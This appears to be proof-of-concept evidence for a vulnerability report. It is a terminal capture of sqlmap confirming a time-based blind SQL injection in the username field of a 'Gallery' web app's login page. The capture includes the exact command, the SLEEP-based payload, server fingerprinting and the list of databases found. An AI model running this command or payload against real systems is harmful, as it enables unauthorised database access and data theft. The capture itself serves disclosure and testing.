 ┌──(duton㉿kali)-[~/Documentos/Gallery]
└─$ sqlmap -u "http:/ /gallery/classes/Login.php?f=login" --data "username=admin&password=123456" --d
bs --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 18:13:15 /2022-02-19/
[18:13:15] [INFO] resuming back-end DBMS 'mysql'
[18:13:15] [INFO] testing connection to the target URL
got a refresh intent (redirect like response common to login pages) to 'http:/ /gallery/./login.php'. Do y
ou want to apply it from now on? [Y/n] Y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=rsbuoqhssit...pq4r4nect2'). Do you want
 to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=admin' AND (SELECT 6178 FROM (SELECT(SLEEP(5)))VfMt) AND 'YJYU'='YJYU&password=123456
---
[18:13:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[18:13:16] [INFO] fetching database names
[18:13:16] [INFO] fetching number of databases
[18:13:16] [INFO] resumed: 2
[18:13:16] [INFO] resumed: gallery_db
[18:13:16] [INFO] resumed: information_schema
available databases [2]:
[*] gallery_db
[*] information_schema